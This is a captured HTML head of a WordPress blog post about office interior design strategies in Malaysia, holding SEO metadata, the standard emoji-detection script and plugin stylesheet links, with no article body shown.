

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/
body_size: 47946
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exploring office interior design strategies that go beyond aesthetics, emphasizing employee engagement and fostering a purposeful work environment that encourages collaboration, innovation, and holistic satisfaction - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exploring office interior design strategies that go beyond aesthetics, emphasizing employee engagement and fostering a purposeful work environment that encourages collaboration, innovation, and holistic satisfaction - The Temple of Divinity" />
	<meta property="og:description" content="One of the fundamental principles which drive office renovation in Malaysia is the incorporation of tradition and culture from the country in contemporary office designs. The blending of old and new helps create a unique identity, creating a sense of belonging and engagement among employees. Additionally, introducing components of biophilic designs such as plants and [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-08-01T10:10:03+00:00" />
	<meta name="author" content="Noella Vallery" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Noella Vallery" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/","url":"https://thetempleofdivinity.com/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/","name":"Exploring office interior design strategies that go beyond aesthetics, emphasizing employee engagement and fostering a purposeful work environment that encourages collaboration, innovation, and holistic satisfaction - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"datePublished":"2023-08-01T10:10:03+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/23ffbc81dca1152fbee13fc6d57336ed"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/"]}]},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"Exploring office interior design strategies that go beyond aesthetics, emphasizing employee engagement and fostering a purposeful work environment that encourages collaboration, innovation, and holistic satisfaction"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/23ffbc81dca1152fbee13fc6d57336ed","name":"Noella Vallery","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36a43696b2c0a15fb0317af35c03c878?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36a43696b2c0a15fb0317af35c03c878?s=96&d=mm&r=g","caption":"Noella Vallery"},"url":"https://thetempleofdivinity.com/author/noellavallery/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Exploring office interior design strategies that go beyond aesthetics, emphasizing employee engagement and fostering a purposeful work environment that encourages collaboration, innovation, and holistic satisfaction Comments Feed" href="https://thetempleofdivinity.com/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
